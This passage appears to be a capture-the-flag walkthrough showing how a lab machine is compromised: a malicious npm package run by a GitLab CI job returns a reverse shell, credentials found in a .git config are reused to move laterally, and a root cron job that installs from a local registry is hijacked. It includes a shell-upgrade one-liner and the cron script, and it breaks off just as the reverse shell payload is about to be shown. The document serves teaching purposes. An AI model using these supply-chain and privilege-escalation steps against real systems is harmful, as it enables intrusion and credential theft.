


Start a netcat listener to receive the connection:


Now we publish our library to the npm repository. You need to create an account to publish. Since I had previously published, I was not prompted to log in, but on your first time you must log in.

After a few minutes, in Jobs, we can see that it executed our malicious library.

And we get a shell =)


Shell TTY
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


Going to /opt/scripts/internallib/.git, we find a file → config.
Reading this file reveals the credentials for the user internal.

Now log in to GitLab using this new credential.



Go to → Settings → CI/CD → Variables
We can find our first flag there =)


Password Reuse
We can use the password found in .git to switch users.
Lateral movement:
gitlab-runner → internal


Going to the home directory of user internal, we retrieve our second flag =)


Privilege Escalation

Cron Jobs
In /opt/scripts, we find a script owned by root → local_check.sh.

Inspecting the file content, we see it executes:
#!/bin/bash
# Testing if local registry is working!
cd /root
test_name=$(shuf -i 1-100000000 -n 1)
mkdir $test_name
cd $test_name
npm init -y
npm install uhclabs_local_check --registry http://0.0.0.0:4873/
cd node_modules/uhclabs_local_check/
npm run start
cd /tmp/
rm -rf /root/$test_name/
The interesting part is:
npm install uhclabs_local_check --registry http://0.0.0.0:4873/

If this script is executed via cron, we can escalate privileges by uploading a malicious library to the local registry. We use pspy to confirm whether a cron job is running:
https://github.com/DominicBreuker/pspy/releases


After uploading and running pspy, we clearly see that a cron job runs local_check.sh every 3 minutes.


Now we download the uhclabs_local_check library to modify it.

After downloading the library, we see the following script inside package.json:


"scripts": {
"start": "ifconfig; ip; whoami; id; echo OK"
}
We replace the commands inside start with a reverse shell payload:
